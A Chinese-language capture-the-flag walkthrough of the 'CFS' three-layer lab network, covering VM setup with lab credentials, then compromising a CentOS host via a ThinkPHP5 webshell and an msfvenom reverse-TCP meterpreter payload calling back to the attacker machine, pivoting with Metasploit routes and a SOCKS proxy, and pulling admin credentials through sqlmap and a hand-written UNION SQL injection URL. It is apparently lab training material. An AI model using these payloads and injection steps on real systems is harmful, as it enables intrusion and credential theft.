CFS三层靶机-内网渗透

靶场搭建

1.靶场下载地址

链接:https://pan.baidu.com/s/1-4H17E9pGz5EbnFgQp-ZEw?pwd=bull

提取码:bull





2.网卡配置

先在vmvare虚拟机的虚拟网络编辑器添加两张网卡用来搭建网络环境,我这里直接就是5网卡对应56网段,6网卡对应65网卡。



kali改为桥接模式(也可改为net,)



CentOS 7第一张网卡桥接(或net),第二章网卡配置5网卡



Ubuntu配置5和6网卡

win7配置6网卡



3.宝塔设置

在CentOS和Ubuntu这里都有详细信息,宝塔后台登录地址换上自己虚拟机对应的ip即可访问成功

将CentOS的IP添加进去

Ubuntu也同上

环境配置到此完成

kali:

IP:192.168.178.128

centos7:

root密码:teamssix.com此主机的IP地址:

192.168.178.129

192.168.55.128宝塔后台登陆地址及密码:

地址:http://192.168.178.129:8888/a768f109/

账号:eaj3yhsl

密码:41bb8fee------------------------------------------------------------------------------------

Ubuntu:

root密码:teamssix.com此主机的IP地址:

192.168.55.129

192.168.66.128宝塔后台登陆地址及密码:

地址:http://192.168.66.128:8888/2cc52ec0/

账号:xdynr37d

密码:123qwe..

---------------------------------------------------------------------------------、

win7:

Administrator密码:teamssix.com此主机的IP地址:

192.168.66.198环境搭建完成之后,kali可以ping通Centos,Centos可以ping通Ubuntu,Ubuntu可以ping通win7

渗透测试

一、Centos7

信息收集



端口扫描

nmap -p- -sV -sS 192.168.178.129



访问80端口



目录扫描

dirsearch -u "192.168.178.129"



访问robots.txt获取到第一个flag



获取webshell

这是thinkphp5的网站,直接拿工具测





蚁剑直接连,获取到第二个flag



查看一下Centos的信息发现还有一个55的网段

获取主机权限



利用msf生成文件,并且通过蚁剑进行上传

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.178.128 LPORT=4444 -f elf>4444.elf

更改文件权限

chmod 777 4444.elf(在kali里面操作)msf生成后门





msfconsole #开启msf

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

show options #可以查看一下写的内容

set lhost 192.168.178.128 #ip写kali的

set lport 4444 #监听端口

run #启动

回到蚁剑执行4444.elf文件

./4444.elfmsf成功连接

二、Ubuntu

信息收集



run autoroute -p #查看路由信息

run post/multi/manage/autoroute #自动添加路由

background

route print #打印路由

现在msf有了55段的路由



msf代理配置

use auxiliary/server/socks_proxy

show options

set srvhost 0.0.0.0

set srvport 1080

run

进入 /etc/proxychains4.conf 更改代理配置,保存并且退出

vim /etc/proxychains4.conf(kali的IP)扫描55段的IP



proxychains nmap -sT -Pn 192.168.55.1/24 -p80

proxychains nmap -Pn -sT 192.168.55.129

webshell

访问80端口

查看源码,提示 SQL 注入点



访问注入点

sqlmap扫描



proxychains sqlmap -u “http://192.168.55.129/index.php?r=vul&keyword=1” --dbsproxychains sqlmap -u “http://192.168.55.129/index.php?r=vul&keyword=1” -p keyword -D bagecms –tablesproxychains sqlmap -u “http://192.168.55.129/index.php?r=vul&keyword=1” -p keyword -D bagecms -T bage_admin –columnsproxychains sqlmap -u “http://192.168.55.129/index.php?r=vul&keyword=1” -p keyword -D bagecms -T bage_admin -C username,password –dump注意:socks代理不稳定,用sqlmap跑就会断开,显示超时手工注入获取账号和密码

http://192.168.55.129/index.php?r=vul&keyword=1%27%20union%20select%20group_concat(username),group_concat(password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39%20from%20bage_admin--+



进行解密



扫描一下网站下的目录,发现一个文件robots.txt

访问后台网站

